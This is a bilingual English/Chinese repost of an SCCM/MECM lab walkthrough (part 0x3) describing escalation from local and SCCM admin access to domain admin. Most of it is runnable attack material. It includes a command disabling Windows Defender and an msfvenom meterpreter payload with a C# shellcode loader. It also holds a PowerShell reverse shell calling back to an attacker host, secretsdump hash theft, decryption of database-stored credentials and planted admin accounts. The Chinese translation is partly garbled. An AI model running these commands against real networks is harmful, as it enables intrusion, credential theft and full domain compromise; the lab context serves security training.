On the previous post (SCCM LAB part 0x2) we have done SCCM exploitation with a low privilege user. On this part we will exploit SCCM with an admin access on one vm.
在上一篇文章(SCCM LAB第0x2部分)中,我们已经对低权限用户进行了SCCM利用。在这一部分,我们将利用一个虚拟机上的管理员访问权限来利用 SCCM。
On part 0x1 we discovered the credentials of local administrator user on CLIENT vm.
在第 0x1 部分,我们在 CLIENT vm 上发现了本地管理员用户的凭据。
1 |
nxc smb 192.168.33.10-13 -u administrator -p 'EP+xh7Rk6j90' --local-auth |
- So we will start by exploit with local admin account.
因此,我们将从本地管理员帐户的漏洞利用开始。 - also on part 0x2 we elevate the user carol to sccm administrator access so we will also look what we can do with that 🙂
此外,0x2部分,我们将用户 Carol 提升为 SCCM 管理员访问权限,因此我们还将查看我们可以用该:)做什么
Exploit with local admin user
利用本地管理员用户进行攻击
Creds 3/4 – local admin get NAA
Creds 3/4 – 本地管理员获取 NAA
from linux 从 Linux 开始

- with linux you can get the infos with dploot
使用 Linux,您可以通过 DPLoot 获取信息
1 |

dploot sccm -u administrator -p 'EP+xh7Rk6j90' 192.168.33.13 |
- dploot also got the wmi method to read the CIM repository file (explained in creds4 details and in Duane michael blog post : phantom-credentials-of-sccm)
dploot 还获得了 wmi 方法来读取 CIM 存储库文件(在 creds4 详细信息和 Duane michael 博客文章中进行了解释:phantom-credentials-of-sccm)
- This could also be done directly with sccm hunter
这也可以直接用 sccm hunter 完成
1 |
python3 sccmhunter.py dpapi -u administrator -p 'EP+xh7Rk6j90' -target 192.168.33.13 -debug |
from windows 从 Windows
- Connect as local admin in RDP
在 RDP 中以本地管理员身份进行连接
1 2 |
mkdir /workspace/share xfreerdp /u:"administrator" /p:"EP+xh7Rk6j90" /v:"192.168.33.13" /cert-ignore /drive:share,/workspace |
- Disable windows defender 禁用 Windows Defender
1 |
Set-MpPreference -DisableRealTimeMonitoring $true |


- Next download SharpSCCM from the share and use it
接下来从共享中下载SharpSCCM并使用它
1 |
.\SharpSCCM_merged.exe local secrets -m wmi |
1 |
.\SharpSCCM_merged.exe local secrets -m disk |
Impersonate Users – coerce connected users
模拟用户 – 强制连接用户
-
Recently Andrew Oliveau (@AndrewOliveau) has written CcmPwn a tool to impersonate users with sccm client. Blog post can be read SeeSeeYouExec
最近,Andrew Oliveau (@AndrewOliveau) 编写了 CcmPwn,这是一个使用 sccm 客户端模拟用户的工具。博客文章可以阅读 SeeSeeYouExec -
The tool use impacket and can be used to coerce all the connected users with the help of SCNotification.exe.
该工具使用 impacket,可用于在 SCNotification.exe 的帮助下强制所有连接的用户。 -
First create a connected user
首先创建连接的用户
1 |
xfreerdp /u:"eve" /p:"iloveyou" /d:"sccm.lab" /v:"192.168.33.13" /cert-ignore |
- Then launch responder 然后启动响应程序
1 |
Responder.py -I vmnet6
|
- And finally launch the coerce
最后启动胁迫
1 |
python3 ccmpwn.py 'CLIENT'/administrator:'EP+xh7Rk6j90'@192.168.33.13 coerce -computer 192.168.33.1 |
Impersonate Users – revshell connected users
模拟用户 – revshell 连接的用户
-
Appdomain manager abuse exist for some time now https://pentestlaboratories.com/2020/05/26/appdomainmanager-injection-and-detection/, https://www.rapid7.com/blog/post/2023/05/05/appdomain-manager-injection-new-techniques-for-red-teams/, but the technic used with ccmpwn abuse can also load a dll on the different users. let’s try that with metasploit as we have disabled defender on client.
https://www.rapid7.com/blog/post/2023/05/05/appdomain-manager-injection-new-techniques-for-red-teams/,Appdomain 管理器滥用已经 https://pentestlaboratories.com/2020/05/26/appdomainmanager-injection-and-detection/ 存在了一段时间,但用于 ccmpwn 滥用的技术也可以将 dll 加载到不同的用户身上。让我们尝试使用 Metasploit,因为我们在客户端上禁用了 Defender。 -
create the csharp shellcode
创建 CSHARP shellCode
1 |
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.33.1 LPORT=443 -f csharp -o msf.cs |
- create the csharp file poc.cs
创建 CSHARP 文件poc.cs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 |
using System; using System.EnterpriseServices; using System.Runtime.InteropServices; using System.Diagnostics; using System.Threading.Tasks; public sealed class MyAppDomainManager : AppDomainManager { public override void InitializeNewDomain(AppDomainSetup appDomainInfo) { bool res = ClassExploit.Execute(); return; } } public class ClassExploit { [DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)] static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect); [DllImport("kernel32.dll")] static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId); [DllImport("kernel32.dll")] static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds); public static bool Execute() { byte[] buf = new byte[510] { #shellcode here# }; int size = buf.Length; IntPtr addr = VirtualAlloc(IntPtr.Zero, 0x1000, 0x3000, 0x40); Marshal.Copy(buf, 0, addr, size); IntPtr hThread = CreateThread(IntPtr.Zero, 0, addr, IntPtr.Zero, 0, IntPtr.Zero); WaitForSingleObject(hThread, 0xFFFFFFFF); return true; } } |
- Upload the cs file on client and compile with:
在客户端上传 cs 文件并使用以下方式进行编译:
1 |
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /platform:x64 /target:library .\poc.cs |
- download back the dll generated (
poc.dll) to our linux container
将生成的 DLL (poc.dll) 下载回我们的 Linux 容器 - create the configuration file
msf.config
创建配置文件msf.config
<configuration>
  <runtime>
    <appDomainManagerAssembly value="poc, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null" />
    <appDomainManagerType value="MyAppDomainManager" />
  </runtime>
</configuration>
|
- Launch metasploit 启动 metasploit
1 |
msfconsole -x "use exploits/multi/handler; set lhost vmnet6; set lport 443; set payload windows/x64/meterpreter/reverse_tcp; set EXITFUNC thread; set EnableStageEncoding true; set StageEncoder x64/xor_dynamic; set ExitOnSession false; run -j" |

- And finally launch ccmpwn
最后启动ccmpwn
1 |
python3 ccmpwn.py 'CLIENT'/administrator:'EP+xh7Rk6j90'@192.168.33.13 exec -dll msf.dll -config msf.config |
- A few seconds later we get a shell as eve \o/
几秒钟后,我们得到一个 shell 作为 eve \o/
Exploit with SCCM admin account
使用 SCCM 管理员帐户进行攻击
Add a new admin 添加新管理员
- What we can do with an SCCM admin account is add a new admin
我们可以对 SCCM 管理员帐户执行的操作是添加新管理员
1 2 3 4 5 |
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search '(name=franck)' 'objectSid' [{ "dn": "CN=franck,CN=Users,DC=sccm,DC=lab", "objectSid": "S-1-5-21-3544182104-1320166847-3102157022-1117" }] |

- Add franck as admin 将 franck 添加为管理员
1 2 |
python3 sccmhunter.py admin -u [email protected] -p 'SCCMftw' -ip 192.168.33.11 -debug () (C:\) >> add_admin franck S-1-5-21-3544182104-1320166847-3102157022-1117 |
recon-4 – CMPivot – query client devices
recon-4 – CMPivot – 查询客户端设备
- First retrieve the computer list
首先检索计算机列表
1 |
ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 computers |

- And than show the devices in sccmhunter
并且比在 sccmhunter 中显示设备
1 2 |
python3 sccmhunter.py admin -u [email protected] -p 'SCCMftw' -ip 192.168.33.11 -debug () (C:\) >> get_device CLIENT |
execute commands 执行命令

- SCCM hunter come with a lot of builtin commands to run :
SCCM hunter 带有许多内置命令来运行:administratorsipconfigenvironmentdiskconsole_userscdcatlslist_diskosinfopsservicessessionssharessoftware
See SCCMHunter wiki for the list : https://github.com/garrettfoster13/sccmhunter/wiki/admin
有关列表,请参阅 SCCMHunter wiki : https://github.com/garrettfoster13/sccmhunter/wiki/admin
exec-2 – Script Deployment
exec-2 – 脚本部署
- Details here : Exec-2 详情请见 : Exec-2

- First we will create a simple revershell in powershell
首先,我们将在 powershell 中创建一个简单的 revershell
1 2 3 4 5 6 7 8 9 10 |
$c = New-Object System.Net.Sockets.TCPClient('192.168.33.1',4444); $s = $c.GetStream();[byte[]]$b = 0..65535|%{0}; while(($i = $s.Read($b, 0, $b.Length)) -ne 0){ $d = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i); $sb = (iex $d 2>&1 | Out-String ); $sb = ([text.encoding]::ASCII).GetBytes($sb + 'ps> '); $s.Write($sb,0,$sb.Length); $s.Flush() }; $c.Close() |
- We will try to deploy the script
我们将尝试部署脚本
1 2 3 4 |
python3 sccmhunter.py admin -u [email protected] -p 'SCCMftw' -ip 192.168.33.11 () (C:\) >> get_device CLIENT () (C:\) >> interact 16777221 (16777221) (C:\) >> script /workspace/revshell.ps1 |
- Ok the configuration is by default and it need approval, let’s create an approval account
好的,配置是默认的,需要批准,让我们创建一个批准帐户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 |
# create a computer account addcomputer.py -computer-name 'approval$' -computer-pass 'approvalaccount' 'sccm.lab/carol:SCCMftw' -dc-ip 192.168.33.10 Impacket v0.11.0 - Copyright 2023 Fortra [*] Successfully added machine account approval$ with password approvalaccount. # search the computer SID ldeep ldap -u carol -p SCCMftw -d SCCM.lab -s ldap://192.168.33.10 search '(name=*approval*)' 'objectSid' [{ "dn": "CN=approval,CN=Computers,DC=sccm,DC=lab", "objectSid": "S-1-5-21-3544182104-1320166847-3102157022-1122" }] # add the account as admin with sccmhunter python3 sccmhunter.py admin -u [email protected] -p 'SCCMftw' -ip 192.168.33.11 -debug SCCMHunter v1.0.1 by @garrfoster [18:55:40] DEBUG [*] Database built. [18:55:40] INFO [!] Enter help for extra shell commands () C:\ >> add_admin approval$ S-1-5-21-3544182104-1320166847-3102157022-1122 [18:55:56] INFO Tasked SCCM to add approval$ as an administrative user. [18:55:57] INFO [+] Successfully added approval$ as an admin. |
- Run the revshell with
approval$account
使用approval$account 运行 revshell
1 2 3 4 |
python3 sccmhunter.py admin -u [email protected] -p 'SCCMftw' -ip 192.168.33.11 -au 'approval$' -ap 'approvalaccount' -debug () (C:\) >> get_device CLIENT () (C:\) >> interact 16777221 (16777221) (C:\) >> script /workspace/revshell.ps1 |

- Use it to move on MECM computer too and get a revshell on the MECM computer
使用它也可以在 MECM 计算机上移动并在 MECM 计算机上获得 revshell
1 2 3 4 5 6 |
>> get_device MECM ... ResourceId: 16777219 ... >> interact 16777219 >> script /workspace/revshell.ps1 |
- Ok let’s add a user to MECM local admin and try to retrieve and decipher the DB stored credentials
好的,让我们将用户添加到 MECM 本地管理员,并尝试检索和破译数据库存储的凭据
ps> net user myadmin myadminpass /add The command completed successfully. ps> net localgroup administrators myadmin /add The command completed successfully. |
cred 5 – Site Database Credentials
cred 5 – 站点数据库凭据
- Details here : Cred-5 详情请见 : Cred-5

- At this step we have a local admin account on the MECM computer, let’s retrieve all the stored credentials in the database
在此步骤中,我们在 MECM 计算机上有一个本地管理员帐户,让我们检索数据库中存储的所有凭据 - First we will retrieve the
MECM$ntlm hash
首先,MECM$我们将检索 ntlm 哈希值
1 |
secretsdump.py MECM/myadmin:'myadminpass'@192.168.33.11
|

- Next we will use the
MECM$account to retrieve the credentials in database
接下来,我们将使用该MECM$帐户来检索数据库中的凭据
1 2 3 |
mssqlclient.py -windows-auth -hashes 'aad3b435b51404eeaad3b435b51404ee:c8c42823ab75c8740c3a4ae7329b4d20' 'SCCMLAB/MECM$'@192.168.33.12 use CM_P01; SELECT * FROM SC_UserAccount; |
-

Ok and now we will decipher the password with Adam Chester’s (xpn) gist
好的,现在我们将用Adam Chester(xpn)的要点破译密码 -
Connect to MECM in RDP with myadmin user
使用 myadmin 用户在 RDP 中连接到 MECMConnect to mecm in RDP with myadmin user
1 |
xfreerdp /u:"myadmin" /p:"myadminpass" /v:"192.168.33.11" /cert-ignore |
1 2 3 4 5 6 7 |
cd C:\Users\myadmin\Desktop # copy the gist file curl https://gist.githubusercontent.com/xpn/5f497d2725a041922c427c3aaa3b37d1/raw/f3cc19a7a834adc9676983def23f2a1b43221b42/sccmdecryptpoc.cs -O sccmdecryptpoc.cs # compile the file C:\windows\Microsoft.NET\Framework64\v3.5\csc.exe /t:exe /out:sccmdecryptpoc.exe sccmdecryptpoc.cs # and decrypt the users password .\sccmdecryptpoc.exe <cyphered_value> |
- And we get the result for the three users found, and there is a DA user \o/
我们得到找到的三个用户的结果,并且有一个 DA 用户 \o/
sccm-client-push:superman sccm-naa:123456789 sccm-account-da:SCCM_D@-ftw_ |
- Let’s verify the DA account :
我们来验证一下 DA 帐户:
1 |
nxc smb 192.168.33.10 -u sccm-account-da -p 'SCCM_D@-ftw_' -d SCCM.lab |
- And we are Domain Admin 🙂
我们是域管理员:)
原文始发于mayfly:SCCM / MECM LAB – Part 0x3 – Admin User

